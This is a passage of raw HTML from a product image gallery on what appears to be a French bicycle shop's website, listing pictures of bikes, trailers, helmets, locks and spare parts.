																			<img loading="lazy" decoding="async" width="392" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/18P.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/18P.jpg 392w, https://www.cycloleron.com/wp-content/uploads/2023/01/18P-300x191.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/18P-229x146.jpg 229w, https://www.cycloleron.com/wp-content/uploads/2023/01/18P-50x32.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/18P-118x75.jpg 118w" sizes="auto, (max-width: 392px) 100vw, 392px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="376" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/20PF.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/20PF.jpg 376w, https://www.cycloleron.com/wp-content/uploads/2023/01/20PF-300x199.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/20PF-220x146.jpg 220w, https://www.cycloleron.com/wp-content/uploads/2023/01/20PF-50x33.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/20PF-113x75.jpg 113w" sizes="auto, (max-width: 376px) 100vw, 376px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="375" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/20PG.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/20PG.jpg 375w, https://www.cycloleron.com/wp-content/uploads/2023/01/20PG-300x200.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/20PG-219x146.jpg 219w, https://www.cycloleron.com/wp-content/uploads/2023/01/20PG-50x33.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/20PG-113x75.jpg 113w" sizes="auto, (max-width: 375px) 100vw, 375px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="375" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/24PF.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/24PF.jpg 375w, https://www.cycloleron.com/wp-content/uploads/2023/01/24PF-300x200.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/24PF-219x146.jpg 219w, https://www.cycloleron.com/wp-content/uploads/2023/01/24PF-50x33.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/24PF-113x75.jpg 113w" sizes="auto, (max-width: 375px) 100vw, 375px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="375" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/24PG.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/24PG.jpg 375w, https://www.cycloleron.com/wp-content/uploads/2023/01/24PG-300x200.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/24PG-219x146.jpg 219w, https://www.cycloleron.com/wp-content/uploads/2023/01/24PG-50x33.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/24PG-113x75.jpg 113w" sizes="auto, (max-width: 375px) 100vw, 375px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/VTCF.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/VTCF.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCF-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCF-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCF-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCF-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCF-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCF-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="375" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/VTCH.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/VTCH.jpg 375w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCH-300x200.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCH-219x146.jpg 219w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCH-50x33.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTCH-113x75.jpg 113w" sizes="auto, (max-width: 375px) 100vw, 375px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="375" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/VTTF.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/VTTF.jpg 375w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTTF-300x200.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTTF-219x146.jpg 219w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTTF-50x33.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTTF-113x75.jpg 113w" sizes="auto, (max-width: 375px) 100vw, 375px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="375" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/VTTH.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/VTTH.jpg 375w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTTH-300x200.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTTH-219x146.jpg 219w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTTH-50x33.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/VTTH-113x75.jpg 113w" sizes="auto, (max-width: 375px) 100vw, 375px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Tandem.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Tandem.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Tandem-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Tandem-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Tandem-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Tandem-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Tandem-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Tandem-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="2560" height="1537" src="https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-scaled.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-scaled.jpg 2560w, https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-300x180.jpg 300w, https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-1024x615.jpg 1024w, https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-768x461.jpg 768w, https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-1536x922.jpg 1536w, https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-2048x1229.jpg 2048w, https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-243x146.jpg 243w, https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-50x30.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2024/03/Longtail-125x75.jpg 125w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																																				</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Suiveur.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Suiveur.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Suiveur-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Suiveur-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Suiveur-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Suiveur-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Suiveur-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Suiveur-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="253" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Porte-bebe.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Porte-bebe.jpg 253w, https://www.cycloleron.com/wp-content/uploads/2023/01/Porte-bebe-148x146.jpg 148w, https://www.cycloleron.com/wp-content/uploads/2023/01/Porte-bebe-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Porte-bebe-76x75.jpg 76w, https://www.cycloleron.com/wp-content/uploads/2023/01/Porte-bebe-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Porte-bebe-80x80.jpg 80w" sizes="auto, (max-width: 253px) 100vw, 253px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="2490" height="1812" src="https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2.webp" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2.webp 2490w, https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2-300x218.webp 300w, https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2-1024x745.webp 1024w, https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2-768x559.webp 768w, https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2-1536x1118.webp 1536w, https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2-2048x1490.webp 2048w, https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2-201x146.webp 201w, https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2-50x36.webp 50w, https://www.cycloleron.com/wp-content/uploads/2024/12/Remorque-enfant-2-103x75.webp 103w" sizes="auto, (max-width: 2490px) 100vw, 2490px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-chien.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-chien.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-chien-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-chien-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-chien-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-chien-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-chien-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Panier-chien-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-XS.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-XS.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-XS-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-XS-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-XS-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-XS-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-XS-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-XS-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-S.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-S.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-S-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-S-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-S-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-S-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-S-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-S-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-M.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-M.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-M-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-M-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-M-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-M-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-M-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-M-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-L.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-L.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-L-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-L-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-L-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-L-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-L-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Casque-L-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="270" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Support-telephone-1.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Support-telephone-1.jpg 270w, https://www.cycloleron.com/wp-content/uploads/2023/01/Support-telephone-1-158x146.jpg 158w, https://www.cycloleron.com/wp-content/uploads/2023/01/Support-telephone-1-50x46.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Support-telephone-1-81x75.jpg 81w" sizes="auto, (max-width: 270px) 100vw, 270px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-Chaine-Auvray.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-Chaine-Auvray.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-Chaine-Auvray-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-Chaine-Auvray-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-Chaine-Auvray-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-Chaine-Auvray-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-Chaine-Auvray-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-Chaine-Auvray-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-spirale-Auvray.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-spirale-Auvray.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-spirale-Auvray-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-spirale-Auvray-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-spirale-Auvray-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-spirale-Auvray-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-spirale-Auvray-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Antivol-spirale-Auvray-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Attache-rapide-chaine.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Attache-rapide-chaine.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Attache-rapide-chaine-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Attache-rapide-chaine-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Attache-rapide-chaine-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Attache-rapide-chaine-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Attache-rapide-chaine-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Attache-rapide-chaine-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Bequille.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Bequille.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Bequille-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Bequille-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Bequille-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Bequille-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Bequille-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Bequille-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Boitier-pedalier.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Boitier-pedalier.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Boitier-pedalier-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Boitier-pedalier-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Boitier-pedalier-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Boitier-pedalier-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Boitier-pedalier-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Boitier-pedalier-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="240" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Cable-de-derailleur.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Cable-de-derailleur.jpg 240w, https://www.cycloleron.com/wp-content/uploads/2023/01/Cable-de-derailleur-140x146.jpg 140w, https://www.cycloleron.com/wp-content/uploads/2023/01/Cable-de-derailleur-48x50.jpg 48w, https://www.cycloleron.com/wp-content/uploads/2023/01/Cable-de-derailleur-72x75.jpg 72w" sizes="auto, (max-width: 240px) 100vw, 240px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-1.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-1.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-1-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-1-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-1-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-1-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-1-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-1-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chaine-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-auto.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-auto.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-auto-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-auto-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-auto-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-auto-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-auto-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-auto-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-presta.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-presta.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-presta-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-presta-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-presta-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-presta-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-presta-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Chambre-a-air-presta-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-arriere.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-arriere.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-arriere-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-arriere-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-arriere-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-arriere-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-arriere-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-arriere-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-avant.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-avant.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-avant-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-avant-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-avant-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-avant-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-avant-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Derailleur-avant-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="250" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Ecrou-moyeu.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Ecrou-moyeu.jpg 250w, https://www.cycloleron.com/wp-content/uploads/2023/01/Ecrou-moyeu-150x150.jpg 150w, https://www.cycloleron.com/wp-content/uploads/2023/01/Ecrou-moyeu-146x146.jpg 146w, https://www.cycloleron.com/wp-content/uploads/2023/01/Ecrou-moyeu-50x50.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Ecrou-moyeu-75x75.jpg 75w, https://www.cycloleron.com/wp-content/uploads/2023/01/Ecrou-moyeu-85x85.jpg 85w, https://www.cycloleron.com/wp-content/uploads/2023/01/Ecrou-moyeu-80x80.jpg 80w" sizes="auto, (max-width: 250px) 100vw, 250px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="173" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Etrier-frein.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Etrier-frein.jpg 173w, https://www.cycloleron.com/wp-content/uploads/2023/01/Etrier-frein-101x146.jpg 101w, https://www.cycloleron.com/wp-content/uploads/2023/01/Etrier-frein-35x50.jpg 35w, https://www.cycloleron.com/wp-content/uploads/2023/01/Etrier-frein-52x75.jpg 52w" sizes="auto, (max-width: 173px) 100vw, 173px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																			<img loading="lazy" decoding="async" width="289" height="250" src="https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-arriere-DUXO.jpg" class="attachment-full" alt="" srcset="https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-arriere-DUXO.jpg 289w, https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-arriere-DUXO-169x146.jpg 169w, https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-arriere-DUXO-50x43.jpg 50w, https://www.cycloleron.com/wp-content/uploads/2023/01/Feu-arriere-DUXO-87x75.jpg 87w" sizes="auto, (max-width: 289px) 100vw, 289px" />																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
